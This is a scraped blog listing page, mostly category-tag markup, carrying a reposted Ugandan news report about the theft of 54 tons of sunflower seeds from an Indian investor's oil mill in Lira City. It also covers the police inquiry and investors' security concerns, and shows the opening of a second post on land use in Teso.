href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>LIRA – </strong>An Indian investor in Lira City has lost 54 tons of sunflower seeds worth Shs100m to suspected thieves.</p>
<p>The grains according to sources, started disappearing in January but the proprietor of the oil milling factory, Nasir Muhammad detected the syndicate a week ago and rushed to police for urgent intervention.</p>
<p>“The theft started in January but I detected it when I saw the level of sunflowers in my store going down,” Nasir said.</p>
<p>Nasir said he took an initiative to measure all the grains but later he discovered that over 50tons were missing and he had made a loss of Shs100m.</p>
<p>The incident prompted both the Pakistani and Indian investors in the City to raise red flags and concern over the security of their oil milling factories and doubt of doing business in the industrial city.</p>
<p>Atiqe Nwaze Muhammad, the Chairperson of Pakistani Association in the Lango sub region urged the police to urgently investigate the matter, arrest the suspect and arraign in court to restore confidence in them.</p>
<p>He accused the police of not arresting the two suspects who participated in the theft and sold the stolen goods to one of their colleagues [Bahadur Khan].</p>
<p>“This thing is coming to a week, police are just coming to grab sunflowers daily in the name of recovering exhibits from our friend,” he says.  </p>
<p>The police said they recovered 5tons of seeds in Khan’s factory located at the industrial area, Lira City East division.</p>
<p>But Khan also said, it was delivered to him by one identified as Opio, the landlord of Nasir.</p>
<p>“It is so worrying for us to do business in this City because we are losing daily,” Atige said, while meeting the Resident City Commissioner, Lawrence Egole, OC operation, Ivan Karenga, Chairperson Deo Kibirige of Uganda national chamber of commerce, Lira branch.   </p>
<p>The investors totalling to about 30 met the security team on 24th in an attempt to sort out a misunderstanding between them and the police.  </p>
<p>Surjit Singh, the Chairperson of the Indian community in Lira said, they have employed more than 200 people and the police should treat them equally without exception.</p>
<p>But the police said, the prime suspect, Moses Opio and two others are still on the run and whoever has the clue on his whereabouts should tip them.</p>
<p>Khan claimed that it’s now one week, the prime suspect is not arrested yet he has all the records including his contact.</p>
<p>“Instead, in my police bond form is written breaking into a store, carrying stolen goods and again receiving stolen goods, how can it be,” he wondered.</p>
<p><a href="https://thecooperator.news/lira-produce-sacco-requests-msc-to-probe-emyooga/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/lira-produce-sacco-requests-msc-to-probe-emyooga/</a></p>
<p><em>Buy your copy of thecooperator magazine from one of our  country- wide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Flira-based-indian-investor-losses-sunflower-worth-shs100m%2F&amp;linkname=Lira%20based%20Indian%20investor%20losses%20sunflower%20worth%20Shs100m" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Flira-based-indian-investor-losses-sunflower-worth-shs100m%2F&amp;linkname=Lira%20based%20Indian%20investor%20losses%20sunflower%20worth%20Shs100m" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Flira-based-indian-investor-losses-sunflower-worth-shs100m%2F&amp;linkname=Lira%20based%20Indian%20investor%20losses%20sunflower%20worth%20Shs100m" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Flira-based-indian-investor-losses-sunflower-worth-shs100m%2F&amp;linkname=Lira%20based%20Indian%20investor%20losses%20sunflower%20worth%20Shs100m" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Flira-based-indian-investor-losses-sunflower-worth-shs100m%2F&amp;linkname=Lira%20based%20Indian%20investor%20losses%20sunflower%20worth%20Shs100m" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Flira-based-indian-investor-losses-sunflower-worth-shs100m%2F&amp;linkname=Lira%20based%20Indian%20investor%20losses%20sunflower%20worth%20Shs100m" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Flira-based-indian-investor-losses-sunflower-worth-shs100m%2F&amp;linkname=Lira%20based%20Indian%20investor%20losses%20sunflower%20worth%20Shs100m" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/lira-based-indian-investor-losses-sunflower-worth-shs100m/" rel="noreferrer noopener" target="_blank">Lira based Indian investor losses sunflower worth Shs100m</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-31T09:55:35+03:00" >2022-03-31 09:55:35</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-31 09:55:35</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Lira based Indian investor losses sunflower worth Shs100m</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-6249 post-loop-5 post-parity-odd single-small  post-6249 post type-post status-publish format-standard hentry category-acaricides category-accidents category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-commerce category-compensation category-conflict category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crime category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fairtrade category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-health category-heavy-downpour category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-india category-indian-high-commission category-indirect-employment category-industrialization category-infrastructure category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-management category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-law category-leadership category-legal category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livelihood category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-modernisation category-moisture-tester category-money category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-politics category-population category-post-harvest-loses category-poverty-eradication category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-relief-supplies category-report category-retirement category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sao-zirobwe-sacco category-savannah-motors category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-society category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-statistics category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-welfare category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/population-growth-threatening-sustainable-land-use-in-teso-sub-region/' class='small-preview'  title="Population growth threatening sustainable land use in Teso sub-region"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Population growth threatening sustainable land use in Teso sub-region"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/population-growth-threatening-sustainable-land-use-in-teso-sub-region/" rel="bookmark" title="Permanent Link: Population growth threatening sustainable land use in Teso sub-region">Population growth threatening sustainable land use in Teso sub-region<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-31T09:33:52+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a 